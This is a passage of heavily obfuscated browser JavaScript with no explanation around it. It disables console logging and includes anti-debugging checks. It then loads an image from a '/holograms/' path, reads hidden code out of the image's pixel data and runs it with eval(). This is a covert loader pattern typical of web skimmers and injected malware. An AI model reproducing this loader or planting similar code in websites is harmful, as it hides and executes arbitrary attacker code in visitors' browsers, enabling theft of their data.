_0x5944c7=_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5944c7){_0x573c96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5944c7){_0x2d18f1=_0x573c96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53d63f();}(_0x1e9d,0x168));var _0xd1e9=function(_0x137a30,_0x278297){_0x137a30=_0x137a30-0x0;var _0xb5dc08=_0x1e9d[_0x137a30];if(_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x383603=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x53d63f=_0x383603();var _0x573c96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53d63f['\x61\x74\x6f\x62']||(_0x53d63f['\x61\x74\x6f\x62']=function(_0x517581){var _0x5b6c8d=String(_0x517581)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10435c=0x0,_0x5c0792,_0x37c456,_0x3674df=0x0,_0x217370='';_0x37c456=_0x5b6c8d['\x63\x68\x61\x72\x41\x74'](_0x3674df++);~_0x37c456&&(_0x5c0792=_0x10435c%0x4?_0x5c0792*0x40+_0x37c456:_0x37c456,_0x10435c++%0x4)?_0x217370+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c0792>>(-0x2*_0x10435c&0x6)):0x0){_0x37c456=_0x573c96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37c456);}return _0x217370;});}());_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65']=function(_0x1cdb66){var _0x46721e=atob(_0x1cdb66);var _0x4ebf42=[];for(var _0x2c5aa8=0x0,_0x3ee3e2=_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0x2c5aa8<_0x3ee3e2;_0x2c5aa8++){_0x4ebf42+='\x25'+('\x30\x30'+_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c5aa8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x4ebf42);};_0xd1e9['\x64\x61\x74\x61']={};_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}if(_0xd1e9['\x64\x61\x74\x61'][_0x137a30]===undefined){var _0x1080b8=function(_0x5e148a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e148a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xcc6e33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xcc6e33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xa426f5){if(!Boolean(~_0xa426f5)){return _0xa426f5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d7b6e){for(var _0x37679a=0x0,_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x37679a<_0x58e386;_0x37679a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d7b6e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1080b8(_0xd1e9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb5dc08=_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65'](_0xb5dc08);_0xd1e9['\x64\x61\x74\x61'][_0x137a30]=_0xb5dc08;}else{_0xb5dc08=_0xd1e9['\x64\x61\x74\x61'][_0x137a30];}return _0xb5dc08;};var _0x7b5777=function(){var _0x137a30=!![];return function(_0x278297,_0xb5dc08){var _0x1c3e3b=_0x137a30?function(){if(_0xb5dc08){var _0x53b97a=_0xb5dc08['\x61\x70\x70\x6c\x79'](_0x278297,arguments);_0xb5dc08=null;return _0x53b97a;}}:function(){};_0x137a30=![];return _0x1c3e3b;};}();var _0xe8c8dc=_0x7b5777(this,function(){var _0x137a30=function(){return'\x64\x65\x76';},_0x278297=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x484e2a=function(){var _0x383603=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x383603['\x74\x65\x73\x74'](_0x137a30['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53d63f=function(){var _0x573c96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x573c96['\x74\x65\x73\x74'](_0x278297['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x517581=function(_0x5b6c8d){var _0x10435c=~-0x1>>0x1+0xff%0x0;if(_0x5b6c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10435c)){_0x5c0792(_0x5b6c8d);}};var _0x5c0792=function(_0x3674df){var _0x217370=~-0x4>>0x1+0xff%0x0;if(_0x3674df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x217370){_0x517581(_0x3674df);}};if(!_0x484e2a()){if(!_0x53d63f()){_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x517581('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe8c8dc();var _0x4d15e8=function(){var _0x53b97a=!![];return function(_0x3bf82c,_0x31f234){var _0x374d38=_0x53b97a?function(){if(_0x31f234){var _0x2ef047=_0x31f234['\x61\x70\x70\x6c\x79'](_0x3bf82c,arguments);_0x31f234=null;return _0x2ef047;}}:function(){};_0x53b97a=![];return _0x374d38;};}();var _0x4e2719=_0x4d15e8(this,function(){var _0x37c456=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+_0xd1e9('0x0')+'\x29\x3b');var _0x1cdb66=function(){};var _0x46721e=_0x37c456();if(!_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x46721e[_0xd1e9('0x1')]=function(_0x3ee3e2){var _0x1080b8={};_0x1080b8['\x6c\x6f\x67']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x2')]=_0x3ee3e2;_0x1080b8[_0xd1e9('0x3')]=_0x3ee3e2;_0x1080b8['\x69\x6e\x66\x6f']=_0x3ee3e2;_0x1080b8['\x65\x72\x72\x6f\x72']=_0x3ee3e2;_0x1080b8['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x4')]=_0x3ee3e2;return _0x1080b8;}(_0x1cdb66);}else{_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x6c\x6f\x67']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x2')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x3')]=_0x1cdb66;_0x46721e[_0xd1e9('0x1')]['\x69\x6e\x66\x6f']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x5')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x4')]=_0x1cdb66;}});_0x4e2719();var a=new Image(),b=document[_0xd1e9('0x6')]||document[_0xd1e9('0x7')](_0xd1e9('0x8')),c=b['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63');a['\x6f\x6e\x6c\x6f\x61\x64']=function(){var _0x13d2aa=document[_0xd1e9('0x9')]('\x63\x61\x6e\x76\x61\x73'),_0x5bab29=_0x13d2aa['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64');_0x13d2aa[_0xd1e9('0xa')]=this['\x77\x69\x64\x74\x68'];_0x13d2aa[_0xd1e9('0xb')]=this[_0xd1e9('0xb')];_0x5bab29['\x64\x72\x61\x77\x49\x6d\x61\x67\x65'](this,0x0,0x0);var _0xfd626a=_0x5bab29['\x67\x65\x74\x49\x6d\x61\x67\x65\x44\x61\x74\x61'](0x0,0x0,this['\x77\x69\x64\x74\x68'],this[_0xd1e9('0xb')])['\x64\x61\x74\x61'],_0x476463='';for(var _0x431adc=0x0;_0x431adc<_0xfd626a[_0xd1e9('0xc')];_0x431adc++){if(_0xfd626a[_0x431adc]<0xff)_0x476463+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xfd626a[_0x431adc]);}var _0x2898f0=_0xd1e9('0xd'),_0x51ed19=_0x476463['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2898f0),_0x286d4c=_0x476463[_0xd1e9('0xe')](0x0,_0x51ed19),_0x42f8c1=_0x476463['\x73\x75\x62\x73\x74\x72'](_0x51ed19+_0x2898f0[_0xd1e9('0xc')]);eval(_0x286d4c);eval(_0x42f8c1);};a['\x73\x72\x63']='\x2f\x68\x6f\x6c\x6f\x67\x72\x61\x6d\x73\x2f'+b[_0xd1e9('0xf')][_0xd1e9('0x10')]+_0xd1e9('0x11')+c[_0xd1e9('0x12')](c[_0xd1e9('0x13')]('\x3f'));